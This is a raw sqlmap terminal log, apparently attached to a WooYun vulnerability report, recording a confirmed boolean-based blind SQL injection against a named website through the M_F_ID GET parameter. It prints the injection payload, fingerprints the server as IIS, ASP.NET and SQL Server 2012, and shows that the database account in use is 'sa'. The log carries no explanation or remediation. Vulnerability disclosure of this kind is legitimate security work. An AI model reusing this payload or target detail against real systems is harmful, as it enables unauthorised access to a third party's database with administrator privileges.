 [17:04:41] [INFO] resuming back-end DBMS 'microsoft sql server'
[17:04:41] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: M_F_ID (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: M_ID=13&M_F_ID=1 AND 7343=7343
---
[17:04:41] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2012
[17:04:41] [INFO] fetching current user
[17:04:41] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[17:04:41] [INFO] retrieved: sa
current user:    'sa'
[17:05:02] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
www.ppm.cn'
[*] shutting down at 17:05:02
www.wooyun.org
root@kali:~#